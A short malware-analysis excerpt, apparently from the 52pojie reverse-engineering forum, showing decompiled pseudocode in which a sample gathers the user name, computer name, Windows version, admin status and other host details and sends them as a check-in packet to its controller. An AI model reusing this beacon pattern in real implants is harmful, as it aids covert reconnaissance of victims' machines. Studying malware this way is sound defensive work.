 MEMORY[0xF52304DD](v21, &v20);// GetUserNameW
v5 = sub_2A8395E(v21, 0xFFFFFFFFi64);
v6 = init_data(0i64, v5);
sub_2A648BE(v2, v6);
v20 = 0x208;
MEMORY[0xCD462E25](v21, &v20);// GetComputerNameW
v7 = sub_2A8395E(v21, 0xFFFFFFFFi64);
v8 = init_data(0i64, v7);
sub_2A648BE(v2, v8);
sub_2A6423E(v2, 1i64);
v9 = get_windows_version(); // 获取windows版本
v10 = init_data(0i64, v9);
sub_2A648BE(v2, v10); // 10.0
v11 = MEMORY[0xE8F990A1](); // GetCurrentProcessId
sub_2A6423E(v2, v11);
v12 = MEMORY[0xF3085C7E](); // GetCurrentThreadId
sub_2A6423E(v2, v12);
MEMORY[0xBA6ADC78](0i64, v21, 0x208i64);// GetModuleFileNameW
MEMORY[0xA1458E69](v21); // 获取文件名
v13 = sub_2A8395E(v21, 0xFFFFFFFFi64);
v14 = init_data(0i64, v13);
sub_2A648BE(v2, v14);
v15 = is_admin(0i64); // 判断是否为管理员权限
sub_2A6413E(v2, v15);
sub_2A6423E(v2, 2i64);
sub_2A6423E(v2, 2i64);
v16 = MEMORY[0xF4C8E606](); // GetACP
sub_2A6423E(v2, v16);
v17 = MEMORY[0x994EA324](); // GetOEMCP
sub_2A6423E(v2, v17);
sub_2A648BE(v2, MEMORY[0x50]);
sub_2A6423E(v2, MEMORY[8]);
sub_2A645FE(v2);
v18 = *v2;
sub_2A6B4DE(v18); // 拼接起来
sub_2A6B45E(v18, 0xCi64, 0x1Ci64);
sub_2A6AECE(v1, v18);
Revert_To_Self();
LOBYTE(v1) = (*(MEMORY[0] + 8i64))(MEMORY[0], v1);// 发送上线包
吾爱破解论坛
www.52pojie.cn